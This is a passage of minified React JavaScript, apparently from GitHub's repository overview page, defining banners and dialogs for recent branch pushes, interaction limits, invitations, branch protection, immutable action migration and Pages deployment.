U(e){return!e.loaded}function M(e){return e.preferredFileType===L.fP.CONTRIBUTING}function H(e){return e.preferredFileType===L.fP.SECURITY}function z(e){return e.preferredFileType===L.fP.LICENSE}function W(e){return e.preferredFileType===L.fP.CODE_OF_CONDUCT}function G(e){return e.preferredFileType===L.fP.README}try{F.displayName||(F.displayName="OverviewFiles")}catch{}var V=n(68874),q=n(40235),Q=n(72511),X=n(73077);function Y(e){let t,n,o,s,l,c=(0,r.c)(12),{repo:d}=e;c[0]===Symbol.for("react.memo_cache_sentinel")?(t=[],c[0]=t):t=c[0];let[u,m]=(0,i.useState)(t),[h,p]=(0,i.useState)();c[1]!==d.name||c[2]!==d.ownerLogin?(n=async()=>{let e=await (0,j.lS)(`/${d.ownerLogin}/${d.name}/recently-touched-branches`);if(e.ok){let t=await e.json();t.channel&&p(t.channel),m(t.branches??[])}},c[1]=d.name,c[2]=d.ownerLogin,c[3]=n):n=c[3];let f=n;return(c[4]!==f?(o=()=>{f()},s=[f],c[4]=f,c[5]=o,c[6]=s):(o=c[5],s=c[6]),(0,i.useEffect)(o,s),h)?(c[7]!==h||c[8]!==u||c[9]!==f||c[10]!==d?(l=(0,a.jsx)(K,{branches:u,channel:h,fetchRecentlyTouchedBranches:f,repo:d}),c[7]=h,c[8]=u,c[9]=f,c[10]=d,c[11]=l):l=c[11],l):null}function K(e){let t,n,o,s=(0,r.c)(9),{branches:l,channel:c,fetchRecentlyTouchedBranches:d,repo:u}=e,m=(0,i.useRef)(null);s[0]!==d?(t=()=>{null!==m.current&&window.clearTimeout(m.current),m.current=window.setTimeout(()=>{d()},500)},s[0]=d,s[1]=t):t=s[1];let h=t;if((0,q.x)(c,h),!l)return null;if(s[2]!==l||s[3]!==u){let e;s[5]!==u?(e=(e,t)=>(0,a.jsxs)(Q.A,{variant:"warning",className:"RecentlyTouchedBranches-module__Flash--VrltC",children:[(0,a.jsxs)("div",{className:"RecentlyTouchedBranches-module__Box--tkx7A",children:[(0,a.jsx)(k.A,{icon:N.GitBranchIcon,className:"RecentlyTouchedBranches-module__Octicon--vAunX"}),(0,a.jsxs)(_.N,{to:(0,x.WJ9)({owner:e.repoOwner,repo:e.repoName,branch:e.branchName}),reloadDocument:!0,className:"text-bold",children:[u.ownerLogin!==e.repoOwner?`${e.repoOwner}:`:"",e.branchName]}),` had recent pushes ${(0,V.V)(new Date(e.date))}`]}),(0,a.jsx)(X.z,{href:e.comparePath,variant:"primary",children:"Compare & pull request"})]},e.branchName+t),s[5]=u,s[6]=e):e=s[6],n=l.map(e),s[2]=l,s[3]=u,s[4]=n}else n=s[4];return s[7]!==n?(o=(0,a.jsx)(a.Fragment,{children:n}),s[7]=n,s[8]=o):o=s[8],o}try{Y.displayName||(Y.displayName="RecentlyTouchedBranches")}catch{}try{K.displayName||(K.displayName="RecentlyTouchedBranchesInner")}catch{}var Z=n(84268),J=n(26607),ee=n(10436);function et(e){let t,n,i,o,s,l,c,d,u,m,h,p,g,y,_=(0,r.c)(42),{interactionLimitBanner:w}=e,b=(0,f.t)();if(w.usersHaveAccess)t="Users that have recently created their account will be unable to interact with the repository.";else if(w.contributorsHaveAccess){let e,n,r;_[0]!==b?(e=(0,x.e87)(b),_[0]=b,_[1]=e):e=_[1],_[2]!==e?(n=(0,a.jsx)(Z.A,{inline:!0,href:e,children:"committed"}),_[2]=e,_[3]=n):n=_[3],_[4]!==b.defaultBranch||_[5]!==n?(r=(0,a.jsxs)(a.Fragment,{children:["Users that have not previously"," ",n," ","to the ",b.defaultBranch," branch of this repository will be unable to interact with the repository."]}),_[4]=b.defaultBranch,_[5]=n,_[6]=r):r=_[6],t=r}else{let e,n;_[7]!==b?(e=(0,x.H1o)(b),_[7]=b,_[8]=e):e=_[8],_[9]!==e?(n=(0,a.jsxs)(a.Fragment,{children:["Users that are not"," ",(0,a.jsx)(Z.A,{inline:!0,href:e,children:"collaborators"})," ","will not be able to interact with the repository."]}),_[9]=e,_[10]=n):n=_[10],t=n}_[11]===Symbol.for("react.memo_cache_sentinel")?(n=(0,a.jsx)(ee.m4,{icon:N.ClockIcon,className:"InterractionLimitsBanner-module__Octicon--ABDCD"}),_[11]=n):n=_[11],_[12]!==w.limitTitle?(i=(0,a.jsx)("span",{children:w.limitTitle}),_[12]=w.limitTitle,_[13]=i):i=_[13];let A=`${w.currentExpiry} remaining`;return _[14]!==A?(o=(0,a.jsx)(J.A,{variant:"success",className:"InterractionLimitsBanner-module__Label--A0yI0",children:A}),_[14]=A,_[15]=o):o=_[15],_[16]!==i||_[17]!==o?(s=(0,a.jsxs)("div",{children:[n,i,o]}),_[16]=i,_[17]=o,_[18]=s):s=_[18],_[19]!==t?(l=(0,a.jsx)("div",{className:"InterractionLimitsBanner-module__Box--ErgdI",children:(0,a.jsx)("span",{children:t})}),_[19]=t,_[20]=l):l=_[20],_[21]===Symbol.for("react.memo_cache_sentinel")?(c=(0,a.jsx)(en,{userRole:"New users",access:!1}),_[21]=c):c=_[21],_[22]!==w.usersHaveAccess?(d=(0,a.jsx)(en,{userRole:"Users",access:w.usersHaveAccess}),_[22]=w.usersHaveAccess,_[23]=d):d=_[23],_[24]!==w.contributorsHaveAccess?(u=(0,a.jsx)(en,{userRole:"Contributors",access:w.contributorsHaveAccess}),_[24]=w.contributorsHaveAccess,_[25]=u):u=_[25],_[26]===Symbol.for("react.memo_cache_sentinel")?(m=(0,a.jsx)(en,{userRole:"Collaborators",access:!0}),_[26]=m):m=_[26],_[27]!==w.inOrganization?(h=w.inOrganization&&(0,a.jsx)(en,{userRole:"Organization members",access:!0}),_[27]=w.inOrganization,_[28]=h):h=_[28],_[29]!==h||_[30]!==d||_[31]!==u?(p=(0,a.jsxs)("div",{className:"InterractionLimitsBanner-module__Box_1--IsqNs",children:[c,d,u,m,h]}),_[29]=h,_[30]=d,_[31]=u,_[32]=p):p=_[32],_[33]!==w.adminLink||_[34]!==w.adminText||_[35]!==w.disablePath?(g=w.adminText&&w.adminLink&&w.disablePath&&(0,a.jsxs)("div",{className:"InterractionLimitsBanner-module__Box_2--lEg0v",children:[(0,a.jsx)(C.Q,{onClick:async()=>{let e=new FormData;e.append("interaction_setting","NO_LIMIT"),e.append("_method","put"),w.disablePath&&await (0,j.DI)(w.disablePath,{body:e,method:"POST",redirect:"manual"}),window.location.reload()},children:"Disable"}),(0,a.jsxs)("div",{className:"InterractionLimitsBanner-module__Box_3--fpaC2",children:["\xa0or view\xa0",(0,a.jsx)(Z.A,{inline:!0,href:w.adminLink,children:w.adminText})]})]}),_[33]=w.adminLink,_[34]=w.adminText,_[35]=w.disablePath,_[36]=g):g=_[36],_[37]!==p||_[38]!==g||_[39]!==s||_[40]!==l?(y=(0,a.jsxs)(Q.A,{children:[s,l,p,g]}),_[37]=p,_[38]=g,_[39]=s,_[40]=l,_[41]=y):y=_[41],y}function en(e){let t,n,i,o=(0,r.c)(8),{userRole:s,access:l}=e,c=l?N.CheckIcon:N.XIcon,d=l?"success.fg":"danger.fg";return o[0]!==d?(t={path:{color:d}},o[0]=d,o[1]=t):t=o[1],o[2]!==c||o[3]!==t?(n=(0,a.jsx)(ee.m4,{icon:c,sx:t}),o[2]=c,o[3]=t,o[4]=n):n=o[4],o[5]!==n||o[6]!==s?(i=(0,a.jsxs)("div",{className:"InterractionLimitsBanner-module__Box_4--iUgQq",children:[n,s]}),o[5]=n,o[6]=s,o[7]=i):i=o[7],i}try{et.displayName||(et.displayName="InterractionLimitsBanner")}catch{}try{en.displayName||(en.displayName="RoleInteractionIndicator")}catch{}var ea=n(41461),er=n(12683);function ei(e){let t,n,i,o,s,l,c=(0,r.c)(16),{inviterName:d}=e,{ownerLogin:u,name:m}=(0,f.t)();return c[0]!==d?(t=(0,x.p3r)({owner:d}),c[0]=d,c[1]=t):t=c[1],c[2]!==d?(n=(0,x.dCN)({owner:d}),c[2]=d,c[3]=n):n=c[3],c[4]!==d||c[5]!==t||c[6]!==n?(i=(0,a.jsxs)("div",{className:"PendingInvitationBanner-module__Box_1--NNnmi",children:[(0,a.jsxs)(Z.A,{href:t,"data-hovercard-url":n,className:"PendingInvitationBanner-module__Link--VfrOb",children:["@",d]}),"\xa0has invited you to collaborate on this repository"]}),c[4]=d,c[5]=t,c[6]=n,c[7]=i):i=c[7],c[8]!==m||c[9]!==u?(o=(0,x.Gy_)({owner:u,repo:m}),c[8]=m,c[9]=u,c[10]=o):o=c[10],c[11]!==o?(s=(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(er.z9,{href:o,sx:ea.E,children:"View invitation"})}),c[11]=o,c[12]=s):s=c[12],c[13]!==i||c[14]!==s?(l=(0,a.jsx)(Q.A,{children:(0,a.jsxs)("div",{className:"PendingInvitationBanner-module__Box--tKvkz",children:[i,s]})}),c[13]=i,c[14]=s,c[15]=l):l=c[15],l}try{ei.displayName||(ei.displayName="PendingInvitationBanner")}catch{}var eo=n(11529),es=n(11680);function el(e){let t,n,o,s,l,c,d,u,m,h,y=(0,r.c)(30),{helpUrl:_}=e,[w,b]=(0,i.useState)(!1),{refInfo:C}=(0,p.eu)(),A=(0,f.t)(),S=`${_}/repositories/configuring-branches-and-merges-in-your-repository/managing-rulesets/about-rulesets`,I=(0,g.i)();y[0]!==I||y[1]!==A.id?(t=()=>{if(!I)return;let e=(0,x.jMU)({login:I.login}),t=new FormData;t.append("_method","delete"),t.append("repository_id",A.id.toString()),t.append("notice_name","sculk_protect_this_branch"),(0,j.DI)(e,{method:"POST",body:t}),b(!0)},y[0]=I,y[1]=A.id,y[2]=t):t=y[2];let k=t,{isServer:P}=(0,eo.V)();y[3]!==P||y[4]!==A?(n=ec("click_to_learn_more_about_rulesets","ref_cta:learn_more_about_rulesets",A,P),y[3]=P,y[4]=A,y[5]=n):n=y[5];let B=n;y[6]!==P||y[7]!==A?(o=ec("click_to_add_a_rule","ref_cta:protect_this_branch",A,P),y[6]=P,y[7]=A,y[8]=o):o=y[8];let T=o;y[9]!==P||y[10]!==A?(s=ec("click_to_dismiss","ref_cta:dismiss",A,P),y[9]=P,y[10]=A,y[11]=s):s=y[11];let R=s;y[12]!==A.name||y[13]!==A.ownerLogin?(l=(0,x.cmy)({owner:A.ownerLogin,repo:A.name}),y[12]=A.name,y[13]=A.ownerLogin,y[14]=l):l=y[14];let L=l;if(w)return null;y[15]===Symbol.for("react.memo_cache_sentinel")?(c=(0,a.jsx)(N.GitBranchIcon,{}),y[15]=c):c=y[15];let O=`Your ${C.name} branch isn't protected`;return y[16]!==S||y[17]!==B?(d=(0,a.jsxs)("span",{children:["Protect this branch from force pushing or deletion, or require status checks before merging.\xa0",(0,a.jsx)(Z.A,{inline:!0,href:S,"data-analytics-event":B,children:"View documentation."})]}),y[16]=S,y[17]=B,y[18]=d):d=y[18],y[19]!==T||y[20]!==L?(u=(0,a.jsx)(es.l.PrimaryAction,{as:"a",href:L,"data-analytics-event":T,children:"Protect this branch"}),y[19]=T,y[20]=L,y[21]=u):u=y[21],y[22]!==R||y[23]!==k?(m=(0,a.jsx)(es.l.SecondaryAction,{onClick:k,"data-analytics-event":R,children:"Dismiss"}),y[22]=R,y[23]=k,y[24]=m):m=y[24],y[25]!==m||y[26]!==O||y[27]!==d||y[28]!==u?(h=(0,a.jsx)(es.l,{icon:c,title:O,description:d,primaryAction:u,secondaryAction:m}),y[25]=m,y[26]=O,y[27]=d,y[28]=u,y[29]=h):h=y[29],h}function ec(e,t,n,a){return JSON.stringify({category:"Suggestions",action:e,label:`ref_page:${a?`https://github.com${(0,x.Do2)(n)}`:window.location};${t};ref_loc:repo files listing;`})}try{el.displayName||(el.displayName="ProtectBranchBanner")}catch{}var ed=n(6665);function eu(e){let t,n,i,o,s=(0,r.c)(9),{actionSlug:l,actionId:c}=e,{sendMarketplaceActionEvent:d}=(0,ed.T)();return s[0]===Symbol.for("react.memo_cache_sentinel")?(t=(0,a.jsxs)("div",{className:"UseActionBanner-module__Box_1--wBlwb",children:[(0,a.jsxs)("div",{className:"UseActionBanner-module__Box_2--vFEpH",children:[(0,a.jsx)(k.A,{icon:N.PlayIcon,size:"small"}),(0,a.jsx)("span",{className:"UseActionBanner-module__Text--GdzO7",children:"Use this GitHub action with your project"})]}),(0,a.jsx)("span",{className:"UseActionBanner-module__Text_1--o7o3B",children:"Add this Action to an existing workflow or create a new one"})]}),s[0]=t):t=s[0],s[1]!==l?(n=(0,x.xwZ)({slug:l}),s[1]=l,s[2]=n):n=s[2],s[3]!==c||s[4]!==d?(i=()=>d("MARKETPLACE.ACTION.CLICK",{repository_action_id:c,source_url:`${window.location}`,location:"files#overview"}),s[3]=c,s[4]=d,s[5]=i):i=s[5],s[6]!==n||s[7]!==i?(o=(0,a.jsx)(Q.A,{children:(0,a.jsxs)("div",{className:"UseActionBanner-module__Box--NBtRV",children:[t,(0,a.jsx)(er.z9,{href:n,sx:ea.E,onClick:i,children:"View on Marketplace"})]})}),s[6]=n,s[7]=i,s[8]=o):o=s[8],o}try{eu.displayName||(eu.displayName="UseActionBanner")}catch{}var em=n(57387);let eh="ImmutableActionsMigrationDialog-module__Text--zv4Fp",ep="ImmutableActionsMigrationDialog-module__Box--uyMWK",ef="ImmutableActionsMigrationDialog-module__Octicon--bUOOT";var eg=n(34164);function ex(e){let t,n,o,s,l,c,d,u,m,h,p,f,g,x,y,_,w,b,A,I,P,B,T,R,L,O=(0,r.c)(56),{repoName:E,releaseTags:D,nonSemverTags:$,migratePath:F,setMigrationDialogOpen:U,setHasUnmigratableTagsDialogOpen:M,setMigrationStatus:H}=e,z=(0,i.useRef)(null),W=D.length-$.length,[G,V]=(0,i.useState)(null),[q,X]=(0,i.useState)(0);O[0]!==q?(t=()=>{q>3&&window.location.reload()},n=[q],O[0]=q,O[1]=t,O[2]=n):(t=O[1],n=O[2]),(0,i.useEffect)(t,n),O[3]!==F||O[4]!==U||O[5]!==H?(o=async function(){let e=new FormData;(await (0,j.DI)(F,{method:"POST",body:e})).ok?(H("in_progress"),U(!1)):(V("Failed to start migration, please try again. If this error persists, please ensure you are authenticated with the organization that owns this repository."),X(ev))},O[3]=F,O[4]=U,O[5]=H,O[6]=o):o=O[6];let Y=o;return O[7]!==U?(s=()=>{U(!1),V(null)},O[7]=U,O[8]=s):s=O[8],O[9]!==$.length||O[10]!==M||O[11]!==U?(l=$.length>0&&(0,a.jsx)(S.K,{icon:N.ArrowLeftIcon,size:"small",className:(0,eg.$)("mr-2","ImmutableActionsMigrationDialog-module__IconButton--CR8dJ"),"aria-labelledby":"back",variant:"invisible","data-testid":"ia-migration-back",onClick:()=>{U(!1),M(!0),V(null)}}),O[9]=$.length,O[10]=M,O[11]=U,O[12]=l):l=O[12],O[13]===Symbol.for("react.memo_cache_sentinel")?(c=(0,a.jsx)("span",{"data-testid":"ia-migration-title",className:eh,children:"Create immutable action"}),O[13]=c):c=O[13],O[14]!==l?(d=(0,a.jsxs)("div",{className:"d-flex",children:[l,c]}),O[14]=l,O[15]=d):d=O[15],O[16]!==Y||O[17]!==U?(u=()=>(0,a.jsxs)(em.l.Footer,{children:[(0,a.jsx)(Z.A,{href:"https://docs.github.com/actions",className:"ImmutableActionsMigrationDialog-module__Link--cH13D",children:"Learn more"}),(0,a.jsx)(C.Q,{type:"button",onClick:()=>U(!1),children:"Cancel"}),(0,a.jsx)(C.Q,{type:"submit",variant:"primary",onClick:Y,"data-testid":"ia-migration-button-dialog",children:"Create immutable action"})]}),O[16]=Y,O[17]=U,O[18]=u):u=O[18],O[19]!==G?(m=G&&(0,a.jsx)(Q.A,{variant:"danger",className:"mb-3",children:G}),O[19]=G,O[20]=m):m=O[20],O[21]===Symbol.for("react.memo_cache_sentinel")?(h={margin:"auto",justifyContent:"center"},O[21]=h):h=O[21],O[22]===Symbol.for("react.memo_cache_sentinel")?(p=(0,a.jsx)(k.A,{icon:N.TagIcon,size:16,className:(0,eg.$)("mr-1",ef)}),O[22]=p):p=O[22],O[23]!==W?(f=ey("tag",W),O[23]=W,O[24]=f):f=O[24],O[25]!==f?(g=(0,a.jsxs)("div",{className:ep,children:[p,f]}),O[25]=f,O[26]=g):g=O[26],O[27]===Symbol.for("react.memo_cache_sentinel")?(x=(0,a.jsx)(k.A,{icon:N.ArrowRightIcon,size:16,className:(0,eg.$)("mx-2",eh)}),O[27]=x):x=O[27],O[28]===Symbol.for("react.memo_cache_sentinel")?(y=(0,a.jsx)(k.A,{icon:N.PackageIcon,size:16,className:(0,eg.$)("mr-1",ef)}),O[28]=y):y=O[28],O[29]!==W?(_=ey("version",W),O[29]=W,O[30]=_):_=O[30],O[31]!==_?(w=(0,a.jsxs)("div",{className:ep,children:[y,_]}),O[31]=_,O[32]=w):w=O[32],O[33]!==g||O[34]!==w?(b=(0,a.jsxs)("div",{className:"d-flex my-2",style:h,children:[g,x,w]}),O[33]=g,O[34]=w,O[35]=b):b=O[35],O[36]!==W||O[37]!==D.length?(A=(0,a.jsxs)("strong",{children:[W," out of ",D.length," tags"]}),O[36]=W,O[37]=D.length,O[38]=A):A=O[38],O[39]!==E?(I=(0,a.jsx)("strong",{children:E}),O[39]=E,O[40]=I):I=O[40],O[41]!==A||O[42]!==I?(P=(0,a.jsxs)("p",{children:[A," ","from ",I," will be recreated as immutable package versions."]}),O[41]=A,O[42]=I,O[43]=P):P=O[43],O[44]===Symbol.for("react.memo_cache_sentinel")?(B=(0,a.jsx)("p",{children:"After this process you can activate your package, at which point references to semantic versions of your action will be resolved from immutable package versions rather than git references. Non-semantic version references to your action will continue to be resolved from git references."}),O[44]=B):B=O[44],O[45]!==P?(T=(0,a.jsxs)("div",{children:[P,B]}),O[45]=P,O[46]=T):T=O[46],O[47]!==b||O[48]!==T||O[49]!==m?(R=(0,a.jsxs)("div",{"data-testid":"inner",children:[m,b,T]}),O[47]=b,O[48]=T,O[49]=m,O[50]=R):R=O[50],O[51]!==R||O[52]!==s||O[53]!==d||O[54]!==u?(L=(0,a.jsx)(em.l,{returnFocusRef:z,onClose:s,width:"large","aria-labelledby":"header",title:d,renderFooter:u,children:R}),O[51]=R,O[52]=s,O[53]=d,O[54]=u,O[55]=L):L=O[55],L}function ev(e){return e+1}function ey(e,t){return`${t} ${e}${t>1?"s":""}`}try{ex.displayName||(ex.displayName="ImmutableActionsMigrationDialog")}catch{}function e_(e){var t;let n,o,s,l,c,d,u,m,h,p=(0,r.c)(23),{releaseTags:f,nonSemverTags:g,setMigrationDialogOpen:x,setHasUnmigratableTagsDialogOpen:y}=e,_=(0,i.useRef)(null);return p[0]!==y?(n=()=>y(!1),p[0]=y,p[1]=n):n=p[1],p[2]===Symbol.for("react.memo_cache_sentinel")?(o=(0,a.jsx)("div",{"data-testid":"ia-unmigratable-tags-title",children:"Non-semantic version tags found"}),p[2]=o):o=p[2],p[3]!==y||p[4]!==x?(s=()=>(0,a.jsxs)(em.l.Footer,{children:[(0,a.jsx)(C.Q,{type:"button",onClick:()=>y(!1),children:"Cancel"}),(0,a.jsx)(C.Q,{type:"button",variant:"primary",onClick:()=>{y(!1),x(!0)},children:"Continue anyways"})]}),p[3]=y,p[4]=x,p[5]=s):s=p[5],p[6]!==g.length||p[7]!==f?(l=g.length>0&&(0,a.jsxs)("p",{children:[(0,a.jsxs)("strong",{children:[g.length," out of ",f.length," ",(t=f.length,`tag${t>1?"s":""}`)]})," ","cannot be recreated because they did not follow semantic versioning at the time of their release. To include these tags, re-release these versions following semantic versioning. You can still continue with the migration process without re-releasing these versions, but they will not be recreated as immutable package versions."]}),p[6]=g.length,p[7]=f,p[8]=l):l=p[8],p[9]!==g.length?(c=g.length>100&&(0,a.jsxs)("p",{children:["Only the first ",100," invalid tags are listed."]}),p[9]=g.length,p[10]=c):c=p[10],p[11]!==l||p[12]!==c?(d=(0,a.jsxs)("div",{className:"mb-2",children:[l,c]}),p[11]=l,p[12]=c,p[13]=d):d=p[13],p[14]!==g?(u=g.length>0&&(0,a.jsx)("div",{children:(0,a.jsx)("ul",{className:"list-style-none",children:g.slice(0,100).map(ew)})}),p[14]=g,p[15]=u):u=p[15],p[16]!==d||p[17]!==u?(m=(0,a.jsxs)("div",{children:[d,u]}),p[16]=d,p[17]=u,p[18]=m):m=p[18],p[19]!==n||p[20]!==s||p[21]!==m?(h=(0,a.jsx)(em.l,{returnFocusRef:_,onClose:n,width:"large","aria-labelledby":"header",title:o,renderFooter:s,children:m}),p[19]=n,p[20]=s,p[21]=m,p[22]=h):h=p[22],h}function ew(e){return(0,a.jsxs)("li",{children:[(0,a.jsx)(k.A,{icon:N.XIcon,className:(0,eg.$)("mr-1","ImmutableActionsHasUnmigratableTagsDialog-module__Octicon--tVp13")}),e]},e)}try{e_.displayName||(e_.displayName="ImmutableActionsHasUnmigratableTagsDialog")}catch{}let eb=/^(?<major>0|[1-9]\d*)\.(?<minor>0|[1-9]\d*)\.(?<patch>0|[1-9]\d*)(?:-(?<prerelease>(?:0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*)(?:\.(?:0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*))*))?(?:\+(?<buildmetadata>[0-9a-zA-Z-]+(?:\.[0-9a-zA-Z-]+)*))?$/,ej="ImmutableActionsMigrationBanner-module__Box_1--QdG8G",eN="ImmutableActionsMigrationBanner-module__Box_2--UjHZH";function eC(e){let t,n,o,s,l,c,d,u,m,h=(0,r.c)(34),{releaseTags:p,initialMigrationStatus:g}=e,[y,_]=(0,i.useState)(!1),[w,b]=(0,i.useState)(!1),[j,N]=(0,i.useState)(g),A=(0,i.useRef)(null),S=(0,f.t)();h[0]!==S.name||h[1]!==S.ownerLogin?(t=(0,x.CF0)({owner:S.ownerLogin,repo:S.name}),h[0]=S.name,h[1]=S.ownerLogin,h[2]=t):t=h[2];let I=t;h[3]!==S.name||h[4]!==S.ownerLogin?(n=(0,x.wHS)({owner:S.ownerLogin,repo:S.name}),h[3]=S.name,h[4]=S.ownerLogin,h[5]=n):n=h[5];let k=n;h[6]!==p?(o=p.filter(eA),h[6]=p,h[7]=o):o=h[7];let P=o,B="failed"===j?"Immutable Action Migration Failed":"Make your GitHub Action Immutable",T="failed"===j?"One or more of your tags failed to be migrated to immutable action versions. You can try the migration again to migrate the remaining tags. ":"Upgrade to a newer, more secure, and more reliable way of releasing and referencing GitHub Actions by recreating your existing tags as immutable package versions. ",R="failed"===j?"Retry migration":"Create immutable action";return h[8]!==j||h[9]!==k?(s="in_progress"===j&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:ej,children:(0,a.jsx)("div",{className:eN,children:"Your Action is being migrated to an immutable package version."})}),(0,a.jsx)("div",{children:(0,a.jsx)(C.Q,{as:"a",href:k,"data-testid":"ia-migration-progress-button",children:"View progress"})})]}),h[8]=j,h[9]=k,h[10]=s):s=h[10],h[11]!==T||h[12]!==B||h[13]!==R||h[14]!==j||h[15]!==P?(l=(null===j||"failed"===j)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:ej,children:[(0,a.jsx)("div",{className:eN,children:(0,a.jsx)("span",{className:"ImmutableActionsMigrationBanner-module__Text--bXFFE",children:B})}),(0,a.jsxs)("span",{className:"ImmutableActionsMigrationBanner-module__Text_1--RCAr1",children:[T,(0,a.jsx)(Z.A,{inline:!0,target:"_blank",href:"https://docs.github.com/actions",children:"Learn more about immutable actions."})]})]}),(0,a.jsx)("div",{children:(0,a.jsx)(C.Q,{ref:A,"data-testid":"ia-migration-button-banner",onClick:()=>{P.length>0?b(!0):_(!0)},children:R})})]}),h[11]=T,h[12]=B,h[13]=R,h[14]=j,h[15]=P,h[16]=l):l=h[16],h[17]!==s||h[18]!==l?(c=(0,a.jsxs)("div",{className:"ImmutableActionsMigrationBanner-module__Box--EKkhY",children:[s,l]}),h[17]=s,h[18]=l,h[19]=c):c=h[19],h[20]!==w||h[21]!==P||h[22]!==p?(d=w&&(0,a.jsx)(e_,{releaseTags:p,nonSemverTags:P,setMigrationDialogOpen:_,setHasUnmigratableTagsDialogOpen:b}),h[20]=w,h[21]=P,h[22]=p,h[23]=d):d=h[23],h[24]!==y||h[25]!==I||h[26]!==P||h[27]!==p||h[28]!==S.name?(u=y&&(0,a.jsx)(ex,{repoName:S.name,releaseTags:p,nonSemverTags:P,migratePath:I,setMigrationDialogOpen:_,setHasUnmigratableTagsDialogOpen:b,setMigrationStatus:N}),h[24]=y,h[25]=I,h[26]=P,h[27]=p,h[28]=S.name,h[29]=u):u=h[29],h[30]!==c||h[31]!==d||h[32]!==u?(m=(0,a.jsxs)(Q.A,{children:[c,d,u]}),h[30]=c,h[31]=d,h[32]=u,h[33]=m):m=h[33],m}function eA(e){let t;return t=e.replace(/^v/,""),!eb.test(t)}try{eC.displayName||(eC.displayName="ImmutableActionsMigrationBanner")}catch{}let eS={vite:"Vite app",astro:"Astro app",nextjs:"Next.js app",gatsby:"Gatsby site",nuxtjs:"Nuxt.js app",eleventy:"Eleventy site"};function eI(e){let t,n,o,s,l,c,d,u=(0,r.c)(19),{detectedStack:m}=e,[h,p]=(0,i.useState)(!1),y=(0,g.i)(),_=(0,f.t)(),w=m?.framework??void 0,b=m?.packageManager??void 0;u[0]!==_.name||u[1]!==_.ownerLogin||u[2]!==w||u[3]!==b?(t=(0,x.jzr)({owner:_.ownerLogin,repo:_.name,framework:w,packageManager:b}),u[0]=_.name,u[1]=_.ownerLogin,u[2]=w,u[3]=b,u[4]=t):t=u[4];let C=t;u[5]!==y||u[6]!==_.id?(n=async()=>{if(!y)return;let e=(0,x.jMU)({login:y.login}),t=new FormData;t.append("_method","delete"),t.append("repository_id",_.id.toString()),t.append("notice_name","deploy_to_pages_banner");try{await (0,j.DI)(e,{method:"POST",body:t})}catch{}p(!0)},u[5]=y,u[6]=_.id,u[7]=n):n=u[7];let A=n,S=m?.framework,I=`Deploy your ${S&&S in eS?eS[S]:"project"} to GitHub Pages`;return h?null:(u[8]===Symbol.for("react.memo_cache_sentinel")?(o=(0,a.jsx)(N.RocketIcon,{}),u[8]=o):o=u[8],u[9]!==I?(s=(0,a.jsx)("span",{className:"text-normal",children:I}),u[9]=I,u[10]=s):s=u[10],u[11]!==C?(l=(0,a.jsx)(es.l.PrimaryAction,{as:"a",href:C,children:"Deploy"}),u[11]=C,u[12]=l):l=u[12],u[13]!==A?(c=(0,a.jsx)(es.l.SecondaryAction,{onClick:A,children:"Dismiss"}),u[13]=A,u[14]=c):c=u[14],u[15]!==s||u[16]!==l||u[17]!==c?(d=(0,a.jsx)(es.l,{icon:o,title:s,primaryAction:l,secondaryAction:c}),u[15]=s,u[16]=l,u[17]=c,u[18]=d):d=u[18],d)}try{eI.displayName||(eI.displayName="DeployBanner")}catch{}function ek(e,t){return`${e.type}-${t}-${e.content.slice(0,20)}`}function eP({banner:e}){var t;let[n,r]=(0,i.useState)(!1),o=(0,i.useRef)(null);(0,i.useEffect)(()=>{var t;o.current&&o.current.setAttribute("data-analytics-visible",JSON.stringify({category:(t=e.analytics).category,action:"visible",label:`group:${t.group};location:${t.location}`}))},[e.analytics]);let s=async()=>{try{await (0,j.DI)(e.dismissPath,{method:"POST"})}catch{}finally{r(!0)}};return n?null:(0,a.jsx)("div",{ref:o,"data-hpc":!0,"data-analytics-event":JSON.stringify({category:(t=e.analytics).category,action:"dismiss",label:`group:${t.group};location:${t.location}`}),children:(0,a.jsx)(es.l,{title:"Important update",hideTitle:!0,icon:(0,a.jsx)(N.InfoIcon,{}),description:(0,a.jsx)("span",{className:"text-normal",children:e.segments.map((e,t)=>"link"===e.type?(0,a.jsx)(Z.A,{inline:!0,href:e.href,children:e.content},ek(e,t)):(0,a.jsx)("span",{children:e.content},ek(e,t)))}),onDismiss:s})})}try{eP.displayName||(eP.displayName="TransactionalMessageBanner")}catch{}var eB=n(71467),eT=n(74459);function eR(e){let t,n,i,o=(0,r.c)(8),{payload:s}=e,l=(0,f.t)();return o[0]!==s.currentUser||o[1]!==l?(t=s.currentUser&&(0,a.jsx)(Y,{repo:l}),o[0]=s.currentUser,o[1]=l,o[2]=t):t=o[2],o[3]!==s.overview?(n=(0,a.jsx)(eL,{overview:s.overview}),o[3]=s.overview,o[4]=n):n=o[4],o[5]!==t||o[6]!==n?(i=(0,a.jsxs)("div",{className:"OverviewHeader-module__Box--XXfuL",children:[t,n]}),o[5]=t,o[6]=n,o[7]=i):i=o[7],i}function eL(e){let t,n,i,o,s,l,c,d,u,m,h=(0,r.c)(37),{overview:f}=e,{showUseActionBanner:g,showProtectBranchBanner:x,actionId:y,actionSlug:_,publishBannersInfo:w,interactionLimitBanner:b,showInvitationBanner:j,inviterName:N,actionsMigrationBannerInfo:C,showDeployBanner:A,detectedStack:S,transactionalMessageBanner:I}=f.banners,{dismissActionNoticePath:k,releasePath:P,showPublishActionBanner:B}=w,{helpUrl:T}=(0,p.sq)(),R=(0,eT.QU)();return 